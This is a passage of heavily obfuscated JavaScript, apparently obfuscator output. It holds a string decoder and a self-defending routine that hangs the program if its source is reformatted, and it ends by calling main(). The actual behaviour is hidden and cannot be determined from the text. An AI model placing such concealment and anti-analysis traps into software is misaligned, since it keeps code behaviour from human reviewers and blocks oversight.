_0x23967c=-0x1b8+0x879+-0x6c1,_0xfdd405,_0x31897a,_0x2dc855=0x44*-0xc+-0x144c+-0x6*-0x3ea;_0x31897a=_0x4f2af5['charAt'](_0x2dc855++);~_0x31897a&&(_0xfdd405=_0x23967c%(-0x449*-0x7+0x37c+0x293*-0xd)?_0xfdd405*(0x6*0x3c7+0x2298+-0x3902)+_0x31897a:_0x31897a,_0x23967c++%(-0x1490+0xbcb+-0xad*-0xd))?_0x34d941+=_0x461855['charCodeAt'](_0x2dc855+(-0x489+-0x4dd+-0x12e*-0x8))-(-0x543+-0x12f1+0x1d*0xd6)!==-0x12a2*0x1+-0x38*0x13+-0x1*-0x16ca?String['fromCharCode'](-0xbab*-0x2+0x118a+-0x3*0xd4b&_0xfdd405>>(-(-0x64b*0x1+-0x1bc+0x1*0x809)*_0x23967c&-0x1743+-0x18f8+0x3041*0x1)):_0x23967c:0x6*-0x481+-0x1*-0x23a7+-0x8a1){_0x31897a=_0x20f10d['indexOf'](_0x31897a);}for(let _0xb8a912=-0x2503+-0x1166+0x3*0x1223,_0x4e66e6=_0x34d941['length'];_0xb8a912<_0x4e66e6;_0xb8a912++){_0x1db48e+='%'+('00'+_0x34d941['charCodeAt'](_0xb8a912)['toString'](-0x2246+-0x2502+0x18*0x2f9))['slice'](-(-0x26e8+0x1*0x9cb+-0xd5*-0x23));}return decodeURIComponent(_0x1db48e);};_0x1715['ODdeVk']=_0x586939,_0x5955c8=arguments,_0x1715['SUheZz']=!![];}const _0x554450=_0x5839f6[0x141*-0x16+0x1*0x2533+-0x1*0x99d],_0x2d3c16=_0x41c53c+_0x554450,_0xb91d48=_0x5955c8[_0x2d3c16];if(!_0xb91d48){const _0x3a5963=function(_0x21f2c3){this['qMKPZF']=_0x21f2c3,this['RiVClY']=[0x244b+-0x1184+-0x12c6,0x40*-0x5d+0x6aa+0x16*0xc1,-0x1*0x255b+0x1*0x83+0x24d8],this['GLwnNe']=function(){return'newState';},this['AHQuqt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yUywWz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3a5963['prototype']['cmRFgC']=function(){const _0x59f41b=new RegExp(this['AHQuqt']+this['yUywWz']),_0x4416e5=_0x59f41b['test'](this['GLwnNe']['toString']())?--this['RiVClY'][0x4*0x8e1+-0x19bd+-0x9c6*0x1]:--this['RiVClY'][-0x3*0x778+0x4d7*-0x3+0x17*0x19b];return this['zurJyG'](_0x4416e5);},_0x3a5963['prototype']['zurJyG']=function(_0x4fff34){if(!Boolean(~_0x4fff34))return _0x4fff34;return this['cYoHdK'](this['qMKPZF']);},_0x3a5963['prototype']['cYoHdK']=function(_0x46a3c9){for(let _0x2cdf4d=0x1e40+-0x26a8+0x8*0x10d,_0x2a1e76=this['RiVClY']['length'];_0x2cdf4d<_0x2a1e76;_0x2cdf4d++){this['RiVClY']['push'](Math['round'](Math['random']())),_0x2a1e76=this['RiVClY']['length'];}return _0x46a3c9(this['RiVClY'][-0xe80+-0x13*-0x127+-0x765]);},new _0x3a5963(_0x1715)['cmRFgC'](),_0x57207c=_0x1715['ODdeVk'](_0x57207c),_0x5955c8[_0x2d3c16]=_0x57207c;}else _0x57207c=_0xb91d48;return _0x57207c;},_0x1715(_0x5955c8,_0x3ad711);}main();